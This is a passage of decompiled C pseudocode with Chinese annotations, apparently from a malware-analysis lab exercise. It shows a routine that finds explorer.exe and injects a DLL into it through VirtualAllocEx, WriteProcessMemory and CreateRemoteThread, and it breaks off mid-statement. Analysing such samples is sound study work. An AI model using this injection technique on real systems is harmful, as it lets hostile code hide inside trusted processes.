 v3 = LoadLibraryA(LibFileName);
EnumProcessModules = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v3, ProcName);
v4 = LoadLibraryA(LibFileName);
GetModuleBaseNameA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v4, aGetmodulebasen);
v5 = LoadLibraryA(LibFileName);
EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
GetCurrentDirectoryA(0x104u, Buffer);         // 获得当前路径
lstrcatA(Buffer, String2);
lstrcatA(Buffer, aLab1201Dll);                // 拼接路径，加上DLL
if ( !EnumProcesses(dwProcessId, 4096, &v14) )// 获得每个进程的进程标识符
  return 1;
v7 = v14 >> 2;                                // cbNeeded/sizeof(DWORD) 除以4
for ( i = 0; i < v7; ++i )                    // 枚举进程
{
  hProcess = 0;
  if ( dwProcessId[i] )
    v17 = sub_401000(dwProcessId[i]);         // 判断是否是explorer
  if ( v17 == 1 )
  {
    hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);// 打开explorer进程
    if ( hProcess == (HANDLE)-1 )
      return -1;
    i = 2000;
  }
}
lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
if ( !lpBaseAddress )
  return -1;
WriteProcessMemory(hProcess, lpBaseAddress, Buffer, 0x104u, 0);// 写入DLL地址
hModule = GetModuleHandleA(ModuleName);
lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
if ( CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0) )// 创建远程线程
  result = 0;
else